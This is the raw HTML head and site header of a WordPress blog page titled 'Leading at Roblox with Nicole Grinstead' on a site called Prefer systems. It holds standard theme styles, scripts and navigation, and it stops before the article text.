

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2023/04/17/leading-at-roblox-with-nicole-grinstead/
body_size: 26236
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Leading at Roblox with Nicole Grinstead &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Leading at Roblox with Nicole Grinstead Comments Feed" href="https://prefersystems.com/2023/04/17/leading-at-roblox-with-nicole-grinstead/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2023/04/17/leading-at-roblox-with-nicole-grinstead/" />
<link rel='shortlink' href='https://prefersystems.com/?p=911' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F04%2F17%2Fleading-at-roblox-with-nicole-grinstead%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F04%2F17%2Fleading-at-roblox-with-nicole-grinstead%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-911 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
            <div class="header-component-item header-wedevs-menu">
                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
</div>	</header><!-- #masthead -->

    
        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2023/05/0df2882715a1f03aa4af4dbe0fb3a07de080cc93174b507e2c9fc1c10ba0ac0c.jpeg">
            <div class="site-wrapper">

